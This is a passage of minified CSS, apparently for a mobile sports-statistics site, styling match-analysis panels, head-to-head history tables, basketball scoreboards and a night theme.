.bot-th{font-size:3.2vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:5.333vw;color:var(--color-333333);font-weight:500}.analysis-last .history-tool .history-bot .hist-bot-th .bot-th:first-child{font-weight:400;background:#f3f4f7}.analysis-last .history-tool .history-bot .hist-bot-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.analysis-last .history-tool .history-bot .hist-bot-1 .bot-val{height:5.333vw;line-height:5.333vw;text-align:center}.analysis-last .history-tool .history-bot .hist-bot-1 .bot-val .deft{color:var(--color-333333);font-size:3.2vw;white-space:nowrap}.analysis-last .history-tool .history-bot .hist-bot-1 .bot-val .red-w{font-size:4.267vw;color:var(--theme-color)}.analysis-last .history-tool .history-bot .hist-bot-1 .bot-t-6{font-size:3.2vw;color:var(--color-999999);text-align:center}.analysis-last .no-data-tips{padding:0 3.2vw 3.2vw;text-align:center}[data-v-db36ea66]:export{themeColor:var(--theme-color)}.activity-padding[data-v-db36ea66]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-db36ea66]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-db36ea66]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-db36ea66]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-db36ea66]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-db36ea66]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-db36ea66]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-db36ea66]{background-color:#fff}#theme-color-night .activity-table[data-v-db36ea66],#theme-color-night .activity-table table[data-v-db36ea66],#theme-color-night .activity-table table td[data-v-db36ea66]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-db36ea66]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-db36ea66]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-db36ea66]{background-color:#333}.analysis-goals[data-v-db36ea66]{width:100%;background-color:#fff;color:#2b2b2b;border-radius:.26667rem;overflow:hidden;margin-bottom:.26667rem}.analysis-goals .distribution[data-v-db36ea66]{width:100%;padding:0 3.2vw 3.2vw;-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--color-FFFFFF);margin-bottom:2.133vw}.analysis-goals .distribution .same-home-away[data-v-db36ea66]{width:15.467vw;height:6.4vw;background:#f5f7fa;border-radius:3.2vw;font-size:3.2vw;color:var(--color-333333);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid #f5f7fa}.analysis-goals .distribution .is-home-and-away[data-v-db36ea66]{background:rgba(231,76,91,.06);color:var(--color-E74C5B);border:1px solid rgba(231,76,91,.06)}.analysis-goals .distribution .match-data-title[data-v-db36ea66]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:3.2vw 0}.analysis-goals .distribution .match-data-title .colr-333[data-v-db36ea66]{padding:2.4vw 3.2vw;background:#f3f4f7;border-radius:.533vw;font-size:3.2vw;color:var(--color-333333);margin-bottom:2.933vw}.analysis-goals .distribution .match-data-title .colr-333 .colr-them[data-v-db36ea66]{color:var(--color-E74C5B)}.analysis-goals .distribution .time-scale-line[data-v-db36ea66],.analysis-goals .distribution .time-scale-text[data-v-db36ea66]{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.analysis-goals .distribution .time-scale-line .scale-line[data-v-db36ea66],.analysis-goals .distribution .time-scale-text .scale-line[data-v-db36ea66]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:1.333vw;background:rgba(252,189,48,.4)}.analysis-goals .distribution .time-scale-line .scale-text[data-v-db36ea66],.analysis-goals .distribution .time-scale-text .scale-text[data-v-db36ea66]{font-size:3.2vw;color:var(--color-999999)}.analysis-goals .distribution .time-scale-line .select-line[data-v-db36ea66],.analysis-goals .distribution .time-scale-text .select-line[data-v-db36ea66]{background:var(--theme-color);border-left:.533vw solid var(--color-FFFFFF);border-right:.533vw solid var(--color-FFFFFF);-webkit-box-sizing:border-box;box-sizing:border-box}.analysis-goals .distribution .time-scale-line[data-v-db36ea66]{margin-bottom:1.6vw}.analysis-goals .distribution .time-scale-text[data-v-db36ea66]{margin-bottom:8vw}.analysis-goals .distribution .time_scale[data-v-db36ea66]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:8vw}.analysis-goals .distribution .time_scale .scale[data-v-db36ea66]{font-size:3.2vw;color:var(--color-999999);margin-left:3.733vw}.analysis-goals .distribution .time-ul[data-v-db36ea66]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:5.333vw;width:100%}.analysis-goals .distribution .time-ul li[data-v-db36ea66]{font-size:3.2vw;color:var(--color-999999);margin-left:3.867vw}.analysis-goals .distribution .distribution_list[data-v-db36ea66]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:1.067vw}.analysis-goals .distribution .distribution_list .name_logo[data-v-db36ea66]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.analysis-goals .distribution .distribution_list .name_logo .logo[data-v-db36ea66]{width:4.267vw;height:4.267vw;background-size:contain;background-repeat:no-repeat;background-position:100%}.analysis-goals .distribution .distribution_list .name_logo .name[data-v-db36ea66]{font-size:3.2vw;color:var(--color-333333);margin-left:1.067vw}.analysis-goals .distribution .distribution_list .cloth_data[data-v-db36ea66]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.analysis-goals .distribution .distribution_list .cloth_data .total_soce[data-v-db36ea66]{font-size:3.2vw;color:var(--color-666666);margin-right:3.2vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.analysis-goals .distribution .distribution_list .cloth_data .orange_cor[data-v-db36ea66]{color:var(--theme-color)}.analysis-goals .distribution .distribution_list .cloth_data .one_time[data-v-db36ea66]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:2.133vw}.analysis-goals .distribution .distribution_list .cloth_data .one_time .time_son[data-v-db36ea66]{height:6.4vw;width:7.467vw;background:#c6c6c6;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--color-FFFFFF);opacity:.7;font-size:3.2vw}.analysis-goals .distribution .distribution_list .cloth_data .one_time .orange_bg[data-v-db36ea66]{background:var(--theme-color)}.analysis-goals .distribution .distribution_list .cloth_data .one_time .max_time_son[data-v-db36ea66]{opacity:1}.analysis-goals .title[data-v-db36ea66]{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.analysis-goals .title .ico-arrow.rotate[data-v-db36ea66]{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.analysis-goals .title[data-v-db36ea66]:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.analysis-goals .title .title-name[data-v-db36ea66]{font-weight:600;color:#2b2b2b;padding-left:.32rem}#theme-color-night .analysis-goals,#theme-color-night .analysis-goals .title{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-1)}.analysis-view{width:100%;font-size:var(--van-font-size-sm)}.analysis-view .lengt-10-20{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f5f7fa;border-radius:3.2vw;padding:.533vw}.analysis-view .lengt-10-20 .num-10,.analysis-view .lengt-10-20 .num-20{width:10.667vw;height:6.4vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:3.2vw;color:var(--color-333333);border-radius:3.2vw}.analysis-view .lengt-10-20 .result{width:13.333vw;background:var(--color-FFFFFF);color:var(--color-E74C5B)}#theme-color-night .sport-analysis .title{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-2)}#theme-color-night .sport-analysis .title .title-name{color:var(--theme-font-color-2)}#theme-color-night .sport-analysis .distribution{background-color:var(--theme-color-card-bg-color)}#theme-color-night .sport-analysis .distribution .same-home-away{background-color:#2c2c2c;border-color:#2c2c2c;color:#fff}#theme-color-night .sport-analysis .distribution .distribution_list .name_logo .name{color:var(--theme-font-color-2)}#theme-color-night .sport-analysis .analysis-history,#theme-color-night .sport-analysis .analysis-last{background-color:var(--theme-color-card-bg-color)}#theme-color-night .sport-analysis .analysis-history .history-tool .history-top .history-home-away .home-away,#theme-color-night .sport-analysis .analysis-last .history-tool .history-top .history-home-away .home-away{background:#2c2c2c;border-color:#2c2c2c;color:#999}#theme-color-night .sport-analysis .analysis-history .history-tool .history-top .history-home-away .home-away.h-a-a,#theme-color-night .sport-analysis .analysis-last .history-tool .history-top .history-home-away .home-away.h-a-a{color:var(--theme-color)}#theme-color-night .sport-analysis .analysis-history .lengt-10-20,#theme-color-night .sport-analysis .analysis-last .lengt-10-20{background:#2c2c2c;border-color:#2c2c2c;color:#999}#theme-color-night .sport-analysis .analysis-history .lengt-10-20 .num-10,#theme-color-night .sport-analysis .analysis-history .lengt-10-20 .num-20,#theme-color-night .sport-analysis .analysis-last .lengt-10-20 .num-10,#theme-color-night .sport-analysis .analysis-last .lengt-10-20 .num-20{color:#999}#theme-color-night .sport-analysis .analysis-history .lengt-10-20 .result,#theme-color-night .sport-analysis .analysis-last .lengt-10-20 .result{background-color:#212121;color:var(--theme-color)}#theme-color-night .sport-analysis .analysis-history .hist-bot-th,#theme-color-night .sport-analysis .analysis-last .hist-bot-th{background:#2c2c2c;border-color:#2c2c2c}#theme-color-night .sport-analysis .analysis-history .hist-bot-th .bot-th:first-child,#theme-color-night .sport-analysis .analysis-last .hist-bot-th .bot-th:first-child{background:#2c2c2c;color:#fff}#theme-color-night .sport-analysis .analysis-history .hist-bot-th .bot-th:last-child,#theme-color-night .sport-analysis .analysis-last .hist-bot-th .bot-th:last-child{background:#212121;color:#fff}#theme-color-night .sport-analysis .analysis-history .matchLeiSu .leisu-tab-td .tab-td,#theme-color-night .sport-analysis .analysis-history .matchLeiSu .leisu-tab-td .tab-th,#theme-color-night .sport-analysis .analysis-history .matchLeiSu .leisu-tab-th .tab-td,#theme-color-night .sport-analysis .analysis-history .matchLeiSu .leisu-tab-th .tab-th,#theme-color-night .sport-analysis .analysis-last .matchLeiSu .leisu-tab-td .tab-td,#theme-color-night .sport-analysis .analysis-last .matchLeiSu .leisu-tab-td .tab-th,#theme-color-night .sport-analysis .analysis-last .matchLeiSu .leisu-tab-th .tab-td,#theme-color-night .sport-analysis .analysis-last .matchLeiSu .leisu-tab-th .tab-th{border-color:#2c2c2c;color:#fff!important}#theme-color-night .sport-analysis .analysis-history .matchLeiSu .leisu-tab-td .time,#theme-color-night .sport-analysis .analysis-history .matchLeiSu .leisu-tab-td .name,#theme-color-night .sport-analysis .analysis-last .matchLeiSu .leisu-tab-td .time,#theme-color-night .sport-analysis .analysis-last .matchLeiSu .leisu-tab-td .name{color:#999}#theme-color-night .sport-analysis .analysis-history .leisu-tab-th,#theme-color-night .sport-analysis .analysis-last .leisu-tab-th{background:#2c2c2c;color:#999}#theme-color-night .sport-analysis .analysis-history .leisu-tab-td,#theme-color-night .sport-analysis .analysis-last .leisu-tab-td{background:var(--theme-color-card-bg-color)}#theme-color-night .sport-analysis .analysis-history .deft,#theme-color-night .sport-analysis .analysis-last .deft{color:#fff;white-space:nowrap}#theme-color-night .sport-analysis .history-tool,#theme-color-night .sport-analysis .no-data{background-color:var(--theme-color-card-bg-color)}#theme-color-night .sport-analysis .h2h .title,#theme-color-night .sport-analysis .h2h .mapTitle{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-1)}#theme-color-night .sport-analysis .h2h .van-checkbox__label{color:var(--theme-font-color-1)}#theme-color-night .sport-analysis .h2h .des,#theme-color-night .sport-analysis .h2h .content{background-color:var(--theme-color-card-bg-color)}#theme-color-night .sport-analysis .h2h .content>div{border-bottom-color:var(--theme-color-bg-color-1);color:var(--theme-font-color-1)!important}#theme-color-night .sport-analysis .h2h .team{color:var(--theme-font-color-1)}#theme-color-night .h2h .itemH2h{background-color:var(--theme-color-card-bg-color)}#theme-color-night .h2h .content{color:var(--theme-font-color-1)!important}#theme-color-night .sport-analysis .h2h .awayName,#theme-color-night .sport-analysis .h2h .homeName{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-1)}#theme-color-night .sport-analysis .h2h .more{background-color:var(--theme-color-card-bg-color)}.bsk-match-tab{width:100%;padding:0 1.067vw;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:2.133vw}.bsk-match-tab .bsk-td,.bsk-match-tab .bsk-th{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.bsk-match-tab .bsk-td .son,.bsk-match-tab .bsk-th .son{font-size:3.2vw;color:#333;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:inherit;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.bsk-match-tab .bsk-td .left,.bsk-match-tab .bsk-th .left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.bsk-match-tab .bsk-td .right,.bsk-match-tab .bsk-th .right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.bsk-match-tab .bsk-td .w-50,.bsk-match-tab .bsk-th .w-50{width:13.333vw}.bsk-match-tab .bsk-td .w-42,.bsk-match-tab .bsk-th .w-42{width:11.2vw}.bsk-match-tab .bsk-td .w-auto,.bsk-match-tab .bsk-th .w-auto{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.bsk-match-tab .bsk-td .w-55,.bsk-match-tab .bsk-th .w-55{width:14.667vw}.bsk-match-tab .bsk-td .w-34,.bsk-match-tab .bsk-th .w-34{width:9.067vw}.bsk-match-tab .bsk-td .w-90,.bsk-match-tab .bsk-th .w-90{width:24vw}.bsk-match-tab .bsk-th{height:8.533vw;background:#f3f4f7}.bsk-match-tab .bsk-td{height:11.733vw}.bsk-match-tab .bsk-td:nth-child(2n){background:#fff}.bsk-match-tab .bsk-td .son p{width:100%;text-align:center}.bsk-match-tab .bsk-td .son .top{margin-bottom:.533vw}.bsk-match-tab .bsk-td .son .bot{color:#bbb}.bsk-match-tab .bsk-td .son .red{color:#e74b5b}.bsk-match-tab .bsk-td .son .green{color:#75cf83}.bsk-match-tab .bsk-td .son .blue{color:#479ee6}.bsk-match-tab .bsk-td .away{color:#999}#theme-color-night .bsk-match-tab .bsk-th{background-color:#2c2c2c}#theme-color-night .bsk-match-tab .bsk-th .son{color:#999}#theme-color-night .bsk-match-tab .bsk-td{background-color:var(--theme-color-card-bg-color)}#theme-color-night .bsk-match-tab .bsk-td .son{color:#999}#theme-color-night .bsk-match-tab .bsk-td:nth-child(2n){background-color:var(--theme-color-card-bg-color)}#theme-color-night .bsk-match-tab .bsk-td .left,#theme-color-night .bsk-match-tab .bsk-td .right{color:var(--theme-font-color-1)}.bsk-data{width:100%;padding-bottom:2.133vw;-webkit-box-sizing:border-box;box-sizing:border-box}.bsk-data .analysis-content{border-radius:.26667rem;overflow:hidden;margin-bottom:.26667rem}.bsk-data .cont-title{height:.96rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff;padding-right:.13333rem}.bsk-data .cont-title .ico-arrow.rotate{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.bsk-data .cont-title:before{content:"";width:.053rem;height:.32rem;background-color:var(--theme-color);border-radius:0 .053rem .053rem 0;margin-right:.26667rem;position:absolute}.bsk-data .cont-title .title-name{font-weight:600;color:#2b2b2b;padding-left:.32rem}.bsk-data .history-tool{width:100%;padding:0 3.2vw 3.2vw;-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--color-FFFFFF)}.bsk-data .history-tool .history-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:13.333vw;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.bsk-data .history-tool .history-top .img-bg{width:5.867vw;height:5.867vw;background-size:contain;background-repeat:no-repeat;background-position:50%;margin-right:3.2vw}.bsk-data .history-tool .history-top .history-home-away{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.bsk-data .history-tool .history-top .history-home-away .home-away{width:15.2vw;height:6.4vw;border-radius:3.2vw;background:#f5f7fa;font-size:3.2vw;color:var(--color-333333);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:3.2vw;border:1px #f5f7fa;-webkit-box-sizing:border-box;box-sizing:border-box}.bsk-data .history-tool .history-top .history-home-away .h-a-a{background:rgba(231,76,91,.1);color:var(--color-E74C5B);border-color:var(--color-E74C5B);border:1px solid var(--color-E74C5B)}.bsk-data .history-tool .history-bot{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow-x:auto}.bsk-data .history-tool .history-bot::-webkit-scrollbar{display:none}.bsk-data .history-tool .history-bot .hist-bot-th{width:10.667vw;border-radius:1.067vw;border:1px solid #f3f4f7;-webkit-box-sizing:border-box;box-sizing:border-box}.bsk-data .history-tool .history-bot .hist-bot-th .bot-th{font-size:3.2vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:5.333vw;color:var(--color-333333)}.bsk-data .history-tool .history-bot .hist-bot-th .bot-th:first-child{background:#f3f4f7}.bsk-data .history-tool .history-bot .hist-bot-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.bsk-data .history-tool .history-bot .hist-bot-1 .bot-val{height:5.333vw;line-height:5.333vw;text-align:center}.bsk-data .history-tool .history-bot .hist-bot-1 .bot-val .deft{color:var(--color-333333);font-size:3.2vw;white-space:nowrap}.bsk-data .history-tool .history-bot .hist-bot-1 .bot-val .red-w{font-size:4.267vw;color:var(--color-E74C5B)}.bsk-data .history-tool .history-bot .hist-bot-1 .bot-t-6{font-size:3.2vw;color:var(--color-999999);text-align:center}.bsk-data .data_proportion_box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:4.267vw 0;background:var(--color-FFFFFF);margin-bottom:2.133vw}.bsk-data .data_proportion_box .proportion_box_left,.bsk-data .data_proportion_box .proportion_box_right{width:16vw;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.bsk-data .data_proportion_box .proportion_box_left .logo,.bsk-data .data_proportion_box .proportion_box_right .logo{width:9.6vw;height:9.6vw;background-size:contain;background-repeat:no-repeat}.bsk-data .data_proportion_box .proportion_box_cent{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.bsk-data .data_proportion_box .proportion_box_cent .box_bottom,.bsk-data .data_proportion_box .proportion_box_cent .box_top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.bsk-data .data_proportion_box .proportion_box_cent .box_bottom .top_value,.bsk-data .data_proportion_box .proportion_box_cent .box_top .top_value{font-size:3.2vw;color:var(--color-333333)}.bsk-data .data_proportion_box .proportion_box_cent .box_bottom .notes_box,.bsk-data .data_proportion_box .proportion_box_cent .box_top .notes_box{font-size:3.2vw;color:var(--color-999999)}.bsk-data .data_proportion_box .proportion_box_cent .box_centen{margin:1.067vw 0}#theme-color-night .bsk-data .cont-title{background-color:var(--theme-color-card-bg-color)}#theme-color-night .bsk-data .cont-title .title-name{color:var(--theme-font-color-1)}#theme-color-night .bsk-data .history-tool{background-color:var(--theme-color-card-bg-color)}#theme-color-night .bsk-data .history-tool .history-top .history-home-away .home-away{background:#2c2c2c;border-color:#2c2c2c;color:#999}#theme-color-night .bsk-data .history-tool .history-top .history-home-away .home-away.h-a-a{color:var(--theme-color)}#theme-color-night .bsk-data .lengt-10-20{background:#2c2c2c;border-color:#2c2c2c;color:#999}#theme-color-night .bsk-data .lengt-10-20 .num-10,#theme-color-night .bsk-data .lengt-10-20 .num-20{color:#999}#theme-color-night .bsk-data .lengt-10-20 .result{background-color:#212121;color:var(--theme-color)}#theme-color-night .bsk-data .hist-bot-th{background:#2c2c2c;border-color:#2c2c2c}#theme-color-night .bsk-data .hist-bot-th .bot-th:first-child{background:#2c2c2c;color:#fff}#theme-color-night .bsk-data .hist-bot-th .bot-th:last-child{background:#212121;color:#fff}#theme-color-night .bsk-data .deft{color:#fff;white-space:nowrap}#theme-color-night .bsk-data .data_proportion_box{background-color:var(--theme-color-card-bg-color)}#theme-color-night .bsk-data .data_proportion_box .proportion_box_cent .box_top .top_value{color:#999}[data-v-8d011dc9]:export{themeColor:var(--theme-color)}.activity-padding[data-v-8d011dc9]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-8d011dc9]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-8d011dc9]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-8d011dc9]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-8d011dc9]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-8d011dc9]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-8d011dc9]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-8d011dc9]{background-color:#fff}#theme-color-night .activity-table[data-v-8d011dc9],#theme-color-night .activity-table table[data-v-8d011dc9],#theme-color-night .activity-table table td[data-v-8d011dc9]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-8d011dc9]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-8d011dc9]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-8d011dc9]{background-color:#333}.basket-scoreboard[data-v-8d011dc9]{background:#fff;padding:.133333rem 0}.basket-scoreboard .b-s-item[data-v-8d011dc9]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.08rem .426667rem;font-size:.32rem}.basket-scoreboard .b-s-item .team-name[data-v-8d011dc9]{color:#2b2b2b}.basket-scoreboard .b-s-item .team-name .team-title[data-v-8d011dc9]{text-align:left;color:#969696}.basket-scoreboard .b-s-item .team-name span[data-v-8d011dc9]{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:2.4rem;line-height:.586667rem;display:block}.basket-scoreboard .b-s-item .session[data-v-8d011dc9]{font-size:.32rem;line-height:.586667rem;white-space:nowrap}.basket-scoreboard .b-s-item .total[data-v-8d011dc9]{color:var(--theme-color);font-weight:700}.basket-scoreboard .period[data-v-8d011dc9]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;color:#969696}.basket-scoreboard .period span[data-v-8d011dc9]{display:block;text-align:center;width:100%;line-height:.586667rem}.basket-scoreboard .overtime[data-v-8d011dc9]{width:1.333333rem;color:#2b2b2b}.basket-scoreboard .total[data-v-8d011dc9]{width:1.066667rem;color:#2b2b2b}[data-v-eb5b8319]:export{themeColor:var(--theme-color)}.activity-padding[data-v-eb5b8319]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-eb5b8319]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-eb5b8319]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-eb5b8319]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-eb5b8319]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-eb5b8319]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-eb5b8319]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-eb5b8319]{background-color:#fff}#theme-color-night .activity-table[data-v-eb5b8319],#theme-color-night .activity-table table[data-v-eb5b8319],#theme-color-night .activity-table table td[data-v-eb5b8319]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-eb5b8319]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-eb5b8319]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-eb5b8319]{background-color:#333}.analysis-box .analysis[data-v-eb5b8319]{width:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:.08rem .426667rem}.analysis-box .analysis.hiddedn-item[data-v-eb5b8319]{display:none}.analysis-box .analysis .middle-name[data-v-eb5b8319]{font-size:.32rem;color:#2b2b2b}.analysis-box .analysis .left[data-v-eb5b8319],.analysis-box .analysis .right[data-v-eb5b8319]{width:40%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative}.analysis-box .analysis .left .bg-two[data-v-eb5b8319],.analysis-box .analysis .right .bg-two[data-v-eb5b8319]{position:absolute;top:.186667rem;right:1.066667rem;height:.08rem;background:var(--theme-color)}.analysis-box .analysis .left .progress[data-v-eb5b8319],.analysis-box .analysis .right .progress[data-v-eb5b8319]{width:2.506667rem;height:.106667rem;background:var(--theme-color-rgb-opacity-0-3);border-radius:.16rem;position:relative;overflow:hidden}.analysis-box .analysis .left .progress .progress-inner[data-v-eb5b8319],.analysis-box .analysis .right .progress .progress-inner[data-v-eb5b8319]{position:absolute;right:0;width:0;height:100%;background:var(--theme-color);border-radius:.16rem}.analysis-box .analysis .left 